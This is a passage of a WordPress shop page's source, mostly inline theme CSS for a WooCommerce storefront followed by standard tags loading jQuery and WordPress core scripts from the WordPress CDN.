a.button:hover{color:#ffffff !important;background-color:rgba(4,181,145,0.8) !important;border-color:rgba(0,0,0,0) !important;}.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-mini .ubtn-hover,.teepro-button button.ubtn-small .ubtn-hover,.teepro-button button.ubtn-large .ubtn-hover,.teepro-button button.ubtn-block .ubtn-hover{background-color:rgba(4,181,145,0.8);}.nb-secondary-button{color:rgb(8,0,0);background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.nb-secondary-button:hover,.nb-secondary-button:focus{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.list-type .add_to_cart_button,.nb-primary-button,.nb-secondary-button,.single_add_to_cart_button,.post-password-form input[type='submit']{padding-left:30px;padding-right:30px;border-width:1px;border-radius:5px;}body,.widget ul li a,.woocommerce-breadcrumb a,.nb-social-icons > a,.wc-tabs > li:not(.active) a,.shop-main.accordion-tabs .accordion-title-wrap:not(.ui-state-active) a,.nb-account-dropdown a,.header-account-wrap .not-logged-in,.mid-inline .nb-account-dropdown a,.mid-inline .mini-cart-section span,.mid-inline .mini-cart-section a,.mid-inline .mini-cart-section strong,.entry-meta .byline a,.comments-link a{color:rgb(2,16,6);}h1{font-size:25px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}h1,h2,h3,h4,h5,h6,h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a,.entry-title > a,.woocommerce-Reviews .comment-reply-title{font-family:Raleway;font-weight:700;color:rgb(1,5,0);}.site-header .top-section-wrap{padding:23px 0;background-color:rgb(0,0,0);}.site-header.left-inline .top-section-wrap .header_top_right_menu,.site-header .top-section-wrap .sub-navigation{margin:-23px 0;}.site-header.left-inline .top-section-wrap .header_top_right_menu ul,.site-header.teepro-header-1 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-2 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-3 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-4 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header .sub-navigation .widget .dd-select{padding:23px 0;}.WOOCS_SELECTOR .wSelect,.WOOCS_SELECTOR .chosen-container,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR select.woocommerce-currency-switcher,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{margin:calc(23px - 3px) 0 0;}.top-section-wrap .nb-header-sub-menu a{color:rgb(200,245,230);}.top-section-wrap a:hover,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.top-section-wrap .nb-header-sub-menu a:hover,.top-section-wrap li:hover a span,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.site-header .top-section-wrap .header_top_right_menu .data_user .user-menu > li > a:hover{color:rgb(4,181,145);}.top-section-wrap .nb-header-sub-menu .sub-menu{background-color:rgb(0,0,0);}.site-header .middle-section-wrap{padding:30px 0;background-color:rgb(0,0,0);}.site-header .middle-section-wrap .nb-navbar,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary{margin:-30px 0;}.site-header .middle-section-wrap .nb-navbar > .menu-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li{padding:30px 0;}.site-header:not(.mid-stack) .bot-section-wrap{padding:30px 0;}.site-header.mid-stack .nb-navbar > .menu-item > a{padding:30px 20px;}.site-header .bot-section-wrap{background-color:rgb(255,255,255);}.bot-section-wrap a,.bot-section-wrap span,.bot-section-wrap i,.bot-section-wrap div{color:#646464;}.middle-section-wrap a,.middle-section-wrap span,.middle-section-wrap i,.middle-section-wrap div,.nbt-ajax-cart-icon i,.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{color:rgb(244,233,233);}.nbt-icon-search{color:rgb(244,233,233) !important;}.middle-section-wrap a:hover,.middle-section-wrap a:hover span,.middle-section-wrap a:hover i,.middle-section-wrap .nb-navbar .menu-item:hover > a,.mini-cart-section .mini-cart-wrap .mini_cart_item .minicart-pd-meta a:hover,.mini-cart-section .mini-cart-wrap .mini_cart_item .remove:hover i,.nbt-ajax-cart .nbt-ajax-cart-popup .woocommerce-Price-amount{color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right h4 a{color:rgb(4,181,145)!important;}.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{background:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup .buttons a:hover{background:rgb(4,181,145)!important;}.mini-cart-wrap .mini_cart_item .mini-cart-pd-image:hover img{border-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-icon:after{border-bottom-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup{border-top-color:rgb(4,181,145);}.site-header .middle-section-wrap .icon-header-section .icon-header-wrap .header-cart-wrap .nb-cart-section .count-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu::before{background-color:rgb(4,181,145);}.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-toggle-on > a::before,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li:hover > a::before{border-top-color:rgb(4,181,145);}.top-section-wrap a,.top-section-wrap span,.top-section-wrap i,.top-section-wrap div{color:rgb(200,245,230);}.nb-navbar > .menu-item,.nb-navbar a,.nb-navbar span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary div,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary i{color:rgb(173,169,169);}.nb-navbar > .menu-item:hover >a span,.nb-navbar a:hover,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_link_title .menu > li > a,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_about .about_readmore,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .menu-item:hover >a,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-flyout .mega-sub-menu > li:hover > a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover >*,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-grid a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a *{color:rgb(4,181,145);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item > a > span::after{border-color:rgba(224,191,191,0);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span::after,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item:hover > a > span::after{border-color:rgb(4,181,145);}.nb-navbar .menu-item-has-children > a span:after,.icon-header-section .nb-cart-section,.nb-navbar .menu-item a,.nb-navbar .sub-menu > .menu-item:not(:last-child),.nb-header-sub-menu .sub-menu > .menu-item:not(:last-child),.widget .widget-title,.blog .classic .post .entry-footer,.single-post .single-blog .entry-footer,.nb-social-icons > a,.single-blog .entry-author-wrap,.shop-main:not(.wide) .single-product-wrap .product_meta,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap,.shop-main.horizontal-tabs .wc-tabs-wrapper .wc-tabs,.shop_table thead th,.shop_table th,.shop_table td,.mini-cart-wrap .total,.icon-header-wrap .nb-account-dropdown ul li:not(:last-of-type) a,.widget tbody th,.widget tbody td,.widget ul > li:not(:last-of-type),.blog .post .entry-image .entry-cat,.comment-list .comment,.nb-comment-form textarea,.paging-navigation.pagination-style-1 .page-numbers.current,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.single-product-wrap .cart,.single-product-wrap .woocommerce-product-details__short-description,.dokan-single-seller .store-wrapper,.sp-ou-meta,.widget.WOOF_Widget .woof .woof_container.woof_by_rating_container .woof_container_inner .chosen-results li{border-color:rgb(33,167,228);}@media (max-width:767px){.shop_table.cart{border:1px solid rgb(33,167,228);}.shop_table.cart td{border-bottom:1px solid rgb(33,167,228);}}.sticky{border-top:1px solid rgb(4,181,145);box-shadow:0px 0px 20px rgb(4,181,145);}.product .product-image .onsale,.wc-tabs > li.active,.product .onsale.sale-style-2 .percent,.product .onsale.sale-style-3 .percent,.wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper .comment-respond,.site-header.mid-stack .main-navigation .nb-navbar > .menu-item:hover,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap.ui-accordion-header-active,.widget .tagcloud a,.footer-top-section .widget .tagcloud a,.footer-bot-section .widget .tagcloud a,.service_tab_1 .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a::after,.cart-notice-wrap .cart-notice,.products .product .product-action.center .bt-4:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch:hover:before,.single-product-wrap .nbtcs-swatches .swatch:hover:before,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a .cat_img_button:hover,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li.active a,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.uvc-heading-spacer.line_with_icon:before,.uvc-heading-spacer.line_with_icon:after,.new_letter_1 .footer-newsletter .footer-newsletter-form button[type='submit'],.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border:hover,.widget .nbfw-social-link-widget.gray-icon li a:hover,.related-product:hover > a img,#secondary .widget.nbfw-social-links,.loading.demo7 #loading-center #loading-center-absolute .object,.nb-page-title-wrap.bg_img .nb-page-title h1:before,.single-product-wrap .product-image .thumb-gallery .swiper-slide.swiper-slide-thumb-active img,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.store-coupon-wrap.teepro_show_store_coupons,.loading.demo3 #loading-center #loading-center-absolute .object,#yith-wcwl-popup-message,.nbt-upload-zone .nbt-oupload-target,.intro_teepro .readmore_teepro,.noo-line .line-one,.noo-line .line-two,.single-product-wrap .nbtcs-swatches .swatch-color.circle.selected:before,.nbd-gallery #primary .nbd-list-designs .nbd-gallery-item:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip:hover span.checkbox,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-image:hover{border-color:rgb(4,181,145);}.loading.demo14 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-right-color:rgb(4,181,145);}.loading.demo15 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-top-color:rgb(4,181,145);}.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.stepbystep2 .wpb_column:hover .wpb_single_image .vc_box_rounded,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img,.hello-teepro .uvc-headings-line,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .check,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check{border-color:rgb(4,181,145) !important;}.growl-message{border:1px solid rgb(4,181,145);}.noo-line .line-one span:first-child:before,.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before,.noo-line .line-two span:last-child:before{border:2px solid rgb(4,181,145);}.products .product .product-action.center .tooltip:before,.products .product .product-action.horizontal .tooltip:before,.mini-cart-wrap,.nbt-search-wrapper,.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider,.products .product .product-action.horizontal span.tooltip:before{border-top-color:rgb(4,181,145);}.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.vc_step.content_bottom .vc-step-items .step_box .step_number:before{border-right-color:rgb(4,181,145);}.text_service .text_banner_service::after,.about_history_content .vc_toggle_content .about_heading::after,.vc_step.content_left .vc-step-items .step_box .step_number:before,.vc_step.content_right .vc-step-items .step_box .step_number:before,.text_service .text_banner_service::before{border-bottom-color:rgb(4,181,145);}.widget .widget-title:before,.paging-navigation.pagination-style-2 .current,.product .onsale.sale-style-1,.woocommerce-pagination.pagination-style-2 span.current,.shop-main.right-dots .flickity-page-dots .dot,.wc-tabs-wrapper .form-submit input,.nb-input-group .search-button button,.widget .tagcloud a:hover,.nb-back-to-top-wrap a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a::before,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.products .product .product-action .button .tooltip,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist .tooltip,.products .product .product-action .bt-4:hover,.products .product .product-action.horizontal .button:hover,.products .product .product-action.horizontal .button .tooltip,.wpt-loading:after,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before,.line-through .uvc-main-heading h1:after,.line-through .uvc-main-heading h2:after,.line-through .uvc-main-heading h3:after,.line-through .uvc-main-heading h4:after,.line-through .uvc-main-heading h5:after,.line-through .uvc-main-heading h6:after,.uvc-heading.hp1-heading .uvc-sub-heading:before,.uvc-heading.hp1-heading .uvc-sub-heading:after,.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.bg-fullwidth .nbfw_banner-container,.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info h4,.info-box-our-services .aio-icon-box:hover,.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet-active,.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet-active,.widget .nbfw-social-link-widget.black-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title:after,.sc-video .sc-video-thumb .icon-play-button,.content_manage .link_profile li a::before,.nb_vc_page_tab:hover .page_tab_content::before,.new_letter_1  .footer-newsletter .footer-newsletter-form button[type='submit'],.single-product-wrap .yith-wcwl-add-to-wishlist,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after,.widget .sidebar-policy .clear .sidebar-top-icon,.faq_page .vc_toggle.vc_toggle_active .vc_toggle_title,#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover,.widget.service-sidebar .textwidget a,.new_letter_1 .footer-newsletter .footer-newsletter-form input[type='submit'],.widget.shop-sidebar h3.widget-title,.loading #loading-center #loading-center-absolute #object,.loading #loading-center #loading-center-absolute .object,.loading #loading-center .object-one,.loading #loading-center .object-two,.image_banner_pages .container .text_banner_bottom_section .custom_link,.text-notice a:hover,.dokan-dashboard.dokan-custom-style .dokan-progress.m-dokan-progress .dokan-progress-bar,.ou-tab .tablinks.activated,.page-template-nb-checkout #nb-checkout-cart .shop_table .nbt-ou-fast button,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li .current,.shop-main .woof_products_top_panel ul li a,.woof_select_radio_check dt.woof_select_radio_check_opened a,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.woof_label_count,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip .woof_tooltip_data,.woof .woof_container .woof_add_subscr_cont #woof_add_subscr:hover,.woof input.woof_add_query_save:hover,.woof .woof_redraw_zone .woof_container.woof_container_slider span.irs-with-grid span.irs-slider:hover:after,.woof .woof_redraw_zone .woof_container.woof_price_filter span.irs-with-grid span.irs-slider:hover:after,.woof .widget_price_filter .ui-slider .ui-slider-range,.woof .widget_price_filter .ui-slider .ui-slider-handle,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option-selected,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option:hover,.error404 main .home-link,.dokan-store .shop-main .paging-navigation .dokan-pagination-container .dokan-pagination li.active a{background-color:rgb(4,181,145);}.teepro-info-box.has-icon-bg .aio-icon-component .aio-icon.circle,.swiper-pagination-bullet-active,.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.result-selected,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.active-result:hover,.woof .woof_container .chosen-container .chosen-drop .chosen-results .active-result.highlighted{background-color:rgb(4,181,145) !important;}.product .star-rating:before,.product .star-rating span,.single-product-wrap .price ins,.single-product-wrap .price > span.amount,.single-product-wrap .summary >.price .nbtwccs_price_code > span.amount,.wc-tabs > li.active a,.wc-tabs > li.active a:hover,.wc-tabs > li.active a:focus,.wc-tabs .ui-accordion-header-active a,.wc-tabs .ui-accordion-header-active a:focus,.wc-tabs .ui-accordion-header-active a:hover,.shop-main.accordion-tabs .ui-accordion-header-active:after,.shop_table .cart_item td .amount,.cart_totals .order-total .amount,.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order .woocommerce-table--order-details .amount,.paging-navigation.pagination-style-1 .current,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover span,.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta a:hover,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistexistsbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistaddedbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist i.icon-heart:hover,.products .product .price .amount,.vc_toggle .vc_toggle_title .vc_custom_heading,.vc-tab-product-wrapper ul.style-separated li.active a,.vc-tab-product-wrapper ul.style-separated li:hover a,.uvc-heading-spacer.line_with_icon .aio-icon,.uvc-heading.hp1-heading .uvc-main-heading .big-text,.content_manage .link_profile li a,.content_manage .read_more,.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4,.site-footer .footer-workingtime-wrapper .love-hour .love-hour-text span i,.widget .nbfw-social-link-widget.gray-icon li a:hover,.widget .nbfw-social-link-widget.white-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title,.banner-images-1 .txt_primary_custom_1,.banner-images-1 .txt_primary_custom_2,.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments:hover,.sub_title_teepro,.text_signature,.site-header.teepro-header-2 .top-section-wrap .text-section .start_design,.category .style-3 article.type-post .entry-content .entry-title a:hover,.demo-shortcode-heading .uvc-main-heading h3,.teepro-our-customers .our-customers-wrap .swiper-button-next:hover,.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-next:hover,.shop-main .woocommerce-Reviews #review_form_wrapper .stars a,.vc_testimonial_wrap .swiper-button-next:not(.swiper-button-disabled):hover,.vc_testimonial_wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.about_history_content .vc_toggle_content .about_content_aug .content_right p .about_seemore,.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position,.related-product .relate_content .price,.widget .sidebar-policy .clear:nth-of-type(2n+1) i,.widget.page-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .service-info li i,.site-footer .footer-abs-middle a,.intro_teepro .readmore_teepro,.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent > a,.widget.shop-sidebar ul.menu .current-menu-item  a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li.active a,.start_designing_1 .vc_btn3-container .vc_general:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date .status,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-name a,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-name a,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-details > a,.nb_wp_post .nb-title-post a:hover,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-details > a,.single-product-wrap .woocommerce-product-gallery__wrapper .featured-gallery div:not(.swiper-button-disabled):before,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover:after,#dokan-primary .dokan-store-tabs li a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner ul li a:hover,.dokan-single-seller.store_style-3 .store-wrapper .store-content .store-info .store-lnk .dokan-store-lnk,.woocommerce-cart .cart_item .product-name a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner .nbd-tag:hover,.woof_list li:hover > label,.woof_list li > input[checked] ~ label,.woof_container > .woof_container_inner:hover > label,.woof_container > .woof_container_inner > input[checked] ~ label,.woof_price_filter li:hover > label,.woof_price_filter li > input[checked] ~ label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li:hover label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li > input[checked] ~ label,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .swatch-radio,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label,.site-header .sub-navigation .widget .dd-options .dd-option-selected .dd-option-text,.site-header .sub-navigation .widget .dd-container:hover .dd-selected label,.site-header .sub-navigation .widget .dd-container:hover .dd-selected small,.site-header .sub-navigation .widget .dd-container:hover .dd-select .dd-pointer,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-single:hover span,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .wSelect .wSelect-selected:hover,.error404 main .pnf-heading,.error404 main h1{color:rgb(4,181,145);}.text-notice a{background-color:rgb(4,181,145) !important;}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right .product-price span,.stepbystep2 .wpb_column:hover .step-heading .uvc-main-heading > *{color:rgb(4,181,145) !important;}.new_letter_1 .wpb_raw_code .footer-newsletter .footer-newsletter-form input[type='email']{border:1px solid rgb(4,181,145)!important;}.nb-page-title-wrap.bg_img{padding-top:58px;padding-bottom:58px;}.nb-page-title-wrap a,.nb-page-title-wrap h1,.nb-page-title-wrap nav{color:rgb(50,50,50);}.nb-page-title-wrap h1{font-size:30px;text-transform:uppercase;}.woocommerce-page.wc-no-sidebar #primary{width:100%;}.shop-main .products.grid-type .product:nth-child(three-columnsn + 1){clear:both;}.footer-top-section{background-color:rgb(243,243,243);}.footer-top-section h1,.footer-top-section h2,.footer-top-section h3,.footer-top-section h4,.footer-top-section h5,.footer-top-section h6,.footer-top-section .widget-title a{color:rgb(0,0,0);}.footer-top-section,.footer-top-section a,.footer-top-section .widget ul li a{color:rgb(7,0,0);}.footer-top-section .widget .tagcloud a{border-color:rgb(7,0,0);}.footer-bot-section{background-color:rgb(0,0,0);}footer.site-footer .footer-top-section{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0);}footer.site-footer .footer-bot-section{padding-top:40px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,0);}.footer-bot-section h1,.footer-bot-section h2,.footer-bot-section h3,.footer-bot-section h4,.footer-bot-section h5,.footer-bot-section h6,.footer-bot-section .widget-title a{color:rgb(107,107,107);}.footer-bot-section,.footer-bot-section a,.footer-bot-section .widget ul li a{color:rgb(107,107,107);}.footer-bot-section .widget .tagcloud a{border-color:rgb(107,107,107);}.footer-abs-section{color:rgb(153,153,153);background-color:rgb(0,0,0);padding-top:10px;padding-bottom:10px;}.footer-abs-section a,.footer-abs-section p{color:rgb(153,153,153);}.single-post .nb-page-title .entry-title,.single-post .entry-title{font-size:36px;}.dokan-store-sidebar #dokan-store-location{height:200px;}.page #site-wrapper{background:url(https://i1.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH697.jpg?fit=450%2C465&#038;ssl=1) repeat center center / cover;}@media (min-width:768px){.shop-main:not(.wide) .single-product-wrap .product-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.shop-main:not(.wide) .single-product-wrap .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 50%);flex:0 0 calc(100% - 50%);max-width:calc(100% - 50%);}}@media (min-width:992px){.site-content .blog #primary,.site-content .single-blog #primary{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;}.site-content .blog #secondary,.site-content .single-blog #secondary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70%);flex:0 0 calc(100% - 70%);max-width:calc(100% - 70%);}.single-blog #primary,.blog #primary{order:2;}.single-blog #secondary,.blog #secondary{padding-right:30px;}.dokan-store.dk-no-sidebar .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.site-content .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}}
/*# sourceURL=nbcore_front_style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
